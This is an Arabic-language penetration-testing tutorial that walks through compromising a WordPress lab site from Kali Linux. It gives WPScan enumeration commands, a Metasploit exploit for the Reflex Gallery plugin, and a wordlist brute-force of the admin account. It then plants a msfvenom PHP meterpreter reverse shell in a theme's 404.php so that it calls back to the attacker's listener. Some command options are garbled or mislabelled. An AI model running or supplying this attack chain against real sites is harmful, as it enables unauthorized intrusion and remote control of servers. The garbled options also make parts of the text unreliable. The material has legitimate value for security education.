اليوم و في هادا المقال سوف نتعلم مع بعض كيف نقوم ب اختبار اختراق ل المواقع التي تستخدم الورد برس

المهاجم: كالي لينكس

الهدف: وردبريس



اداة WPScan

اداة WPScan تقوم ب عمل فحص ل مواقع الورد برس و فحص الاضافات المنوجودة على الموقع و الاداة موجود ب شكل افتراضي في الانضمة التالية Kali Linux, SamuraiWTF, Pentoo, BlackArch, and BackBox Linux و سوف نستخدم الاداة للعضور على الاضافات القديمة و التي عادتا ما تكون مصابة ب ثغرات

أشياء يمكن ل WPScan القيام به هي:

- اكتشاف إصدار الورد برس المثبت حاليا.

- يمكنك اكتشاف الملفات الحساسة مثل readme، robots.txt، استبدال قاعدة البيانات للملفات، وما إلى ذلك.

- ميزات -Detect تمكين على ووردبريس المثبتة حاليا.

- فحص و معرفة اصدار theme.



ل تحميل الاداة

cd Desktop

git clone https://github.com/wpscanteam/wpscan.git

ل عرض الخيارات المتوفرة في الاداة

./wpscan.rb –h

معرفة اصدار الورد برس المستخدم داخل الموقع

WPScan هو أداة عظيمة ل فحص مواقع وورد برس . الآن سنحاول القيام ببعض الفحص الأساسي، وسوف نستخدم أدوات enumerate للعثور على معلومات حول themes، الإضافات، أسماء المستخدمين الخ.

الآن اكتب الأمر التالي ل فحص موقع الوردبريس مع ال الخادم (web server )



./wpscan.rb -u http://192.168.0.101/wordpress/

بدلا من http://192.168.0.101/wordpress/ اكتب اسم موقع ويب تريد فحصه.

هنا وجدت الخادم: Apache/2.4.7, PHP /5.5.9 وردبريس الإصدار 4.8.1، و باستخدام هذه المعلومات يمكن للمهاجم التحقق من استغلالها في جوجل. وعلاوة على ذلك وجدت انه يمكن لأي شخص تصفح الملفات المرفوعة على الموقع /wp-content/uploads لعرض الملفات والمحتويات التي تم تحميلها.



Enumerating wordpress Theme

وهناك theme يتحكم في الشكل العام والمظهر من الموقع بما في ذلك أشياء مثل تخطيط الصفحة، و widget locations، والخطوط الافتراضية واللون الخيارات. WordPress.com لديها مجموعة واسعة من themes لمستخدمها ولكل themes لديه مميزاته

ل فحص ال themes المثبت على الوردبريس الأمر التالي:

./wpscan.rb -u http://192.168.0.101/wordpress/-enumerate t

Enumerating wordpress vulnerable Theme

لفحص Enumerating الأمر التالي:

./wpscan.rb -u http://192.168.0.101/wordpress/-enumerate فت

من نتيجة الفحص لم نجد أي Enumerating يحتوي على ثغرات مما يعني أنه لا يوجد Enumerating مصابة ب ثغرات التي يمكن استغلالها.

Enumerating wordpress Plugins

الإضافات Plugins هي سكربتات صغيرة من التعليمات البرمجية للبرنامج والتي يمكن أن تضاف إلى موقع ووردبريس لتوسيع وظائفها.



للعثور على plugins المثبتة على موقع وردبريس المستهدف، اكتب :

./wpscan.rb –u http://192.168.0.101/wordpress/–enumerate vt

بعد بضع ثوان، سوف تحصل على النتيجة ال Plugins المثبة . يمكنك أن ترى أنه في نتيجة الفحص skismet v3.3.3, pixabay-images v2.14, wptouch v3.4.3 تم الكشف عن مثل هذه الأنواع من Plugins المثبتة . فضلا عن أنها تصف أيضا آخر تحديث وأحدث نسخة من تلك Plugins في.



Enumerating wordpress vulnerable Plugins

الآن اكتب الأمر التالي ل فحص الثغرات في Plugins :

./wpscan.rb –u http://192.168.0.101/wordpress/–enumerate vp

بعد بضع ثوان، سوف تحصل على نتيجة ال Plugins المصابة ب ثغرات في الموقع. من الصورة يمكنك ملاحظة أن اللون الأحمر يشير الى وجود ثغرة في ال Plugins وكذلك ال exploits CVE





استغلال ثغرات Plugins ب الميتا سبلويت Metasploit

هذه ال module يستغل عشوائيPHP code upload in the WordPress Reflex Gallery version 3.1.3.

يفحص الثغرات ل رفع الشل وتنفيذ الاوامر على السيرفر الموجود بيه الموقع المستهدف .

فتح ترمنال ميتاسبلويتة وتنفيذ الأمر التالي:

use exploit/unix/webapp/wp_reflexgallery_file_upload

msf exploit(wp_reflexgallery_file_upload) > set rhost 192.168.0.101

msf exploit(wp_reflexgallery_file_upload) > set targetURI /wordpress/

msf exploit(wp_reflexgallery_file_upload) > exploit

Awesome!! From given image you can observe the meterpreter session of victim’s web server.

meterpreter> sysinfo



Enumerating wordpress Usernames

من اجل الحصول على اسماء مدراء الموقع تنفيد الامر التالي :

./wpscan.rb –u http://192.168.0.101/wordpress/–enumerate u

بعد مرور بعض الوقت سوف تضهر نتائج البحث على النحو التالي

ID 1: admin

ID2: ignite

ID: demo

Enumerate ALL with single command

قمنا ب فحص الموقع في الاعلى و لكن هناك خيارات اخرى يجب ان تعرفها

./wpscan.rb -u http://192.168.0.101/wordpress/ -e at -e ap -e u

–e at :

جلب جميع اسماء ال themes في الموقع

–e ap:

جلب جميع اسماء ال plugins في الموقع

–e u:

جلب جميع اليوزرات داخل الموقع

عمل هجوم Brute force attack ب اداة WPScan

بعدما قمنا ب الاعلى ب استخراج اسم المستخدم للموقع نحن الان جاهزون للقيام ب اختبار الاختراق و سوف نستخدم هجوم التخمين Brute force attack.

و هادا ب اعطاء الامر التالي

./wpscan.rb –u http://192.168.0.101/wordpress/ –wordlist /root/Desktop/dict.txt –username admin

وسوف تبدأ اداة WPScan ب مطابقة تركيبة صالحة من اسم المستخدم وكلمة المرور لتسجيل الدخول ومن ثم تفريغ النتيجة، من صورة التالية يمكنك أن ترى أنه وجد اسم المستخدم و كلمة المرور كما admin:password.



طريقة انشاء او رفع شل على الموقع

يمكنك استخدام اليوزر و الباصورد أعلاه لتسجيل الدخول إلى لوحة الادارة حيث يمكننا انشاء أي موضوع، والاستفادة من حق المشرف سنحاول رفع ملف شل

ان كنت قد دخلت الى لوحة التحكم الخاصة ب الموقع ف ادهب الى Appearance و من ثم الى editor



و الان قم ب تحديد template في الجانب الايمن بعد ذلك سوف تجد بعض سكربتات ال php في الإطار قم ب اختيار اي سكربت و قم ب مسح اكواده و وضع كود الشل



الآن استخدم msfvenom لتوليد شل php واكتب الأمر التالي.

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f raw

يمكنك قراءة الشل الدي قمت ب توليه من خلال msfvenom ، في هذه اللحظة نحن بحاجة إلى نسخ النص من * <؟ php ……… .die ()؛ و سوف نقوم ب اضافته الى سكربت الورد برس للحصول على اتصال عكسي .

بعد نسخ كود الشل من *



او يمكنك استخدام Metasploit في هده العملة فلا توجد اي مشكلة في هادا

use exploit/multi/handler

msf exploit(handler) >set payload php/meterpreter/reverse_tcp

msf exploit(handler) >set lhost 192.168.0.107

msf exploit(handler) >4444

msf exploit(handler) >exploit

بعد رفع كود الشل على الموقع نقوم ب استعراض ملف 404.php للحصول على اتصال عكسي

http://192.168.0.101/wordpress/wp-content/themes/twentyseventeen/404.php

من خلال ال screenshot سوف ترى ان وصول التبليغ قد وصلنا داخل الميتا سبلويت